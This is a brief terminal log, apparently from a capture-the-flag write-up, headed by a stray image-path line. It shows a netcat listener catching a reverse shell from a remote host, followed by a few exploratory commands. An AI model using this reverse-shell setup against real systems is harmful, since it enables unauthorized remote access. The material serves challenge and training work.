 [ec2-user@ip-172-31-37-34 ~]$ nc -nvl 4214
Connection from 35.227.92.93 port 4214 [tcp/*] accepted
bash: cannot set terminal process group (671): Inappropriate ioctl for device
bash: no job control in this shell
alabaster_snowball@l2s:/tmp/asnow.vHG93SKFozuMUYjdTgNGeZqk$ ls
ls
alabaster_snowball@l2s:/tmp/asnow.vHG93SKFozuMUYjdTgNGeZqk$ pwd
pwd
/tmp/asnow.vHG93SKFozuMUYjdTgNGeZqk
alabaster_snowball@l2s:/tmp/asnow.vHG93SKFozuMUYjdTgNGeZqk$ whoami
whoami
bash: whoami: command not found